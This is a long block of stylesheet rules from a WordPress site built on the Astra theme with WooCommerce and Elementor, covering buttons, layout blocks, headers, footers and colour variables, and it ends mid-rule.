.wp-block-file__button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:500;line-height:1em;font-size:16px;font-size:1rem;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],#comments .submit,.search .search-submit,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus,.woocommerce-js a.button:hover,.woocommerce button.button:hover,.woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,.woocommerce button.button.alt.disabled:hover,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover,[CLASS*="wc-block"] button:hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping):hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout:hover,.woocommerce button.button.alt.disabled.wc-variation-selection-needed:hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(15px - 3px);padding-right:calc(30px - 3px);padding-bottom:calc(15px - 3px);padding-left:calc(30px - 3px);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],#comments .submit,.search .search-submit,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],#comments .submit,.search .search-submit,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}.ast-separate-container{background-color:var(--ast-global-color-4);;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.entry-content li > p{margin-bottom:0;}blockquote,cite {font-style: initial;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border: none;}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-5);}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-5);border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[ast-blocks-layout] > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignfull > * {max-width: none;}.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignwide > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > * > *,.entry-content[ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-page-builder-template .entry-header {padding-left: 0;}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}.entry-content ul,.entry-content ol {padding: revert;margin: revert;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#046bd2;--ast-global-color-1:#045cb4;--ast-global-color-2:#1e293b;--ast-global-color-3:#334155;--ast-global-color-4:#f9fafb;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#e2e8f0;--ast-global-color-7:#cbd5e1;--ast-global-color-8:#94a3b8;}:root {--ast-border-color : var(--ast-global-color-6);}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}header.entry-header .entry-title{font-weight:600;font-size:32px;font-size:2rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-weight:600;font-size:32px;font-size:2rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var(--ast-global-color-5);;min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright {font-size:16px;font-size:1rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, 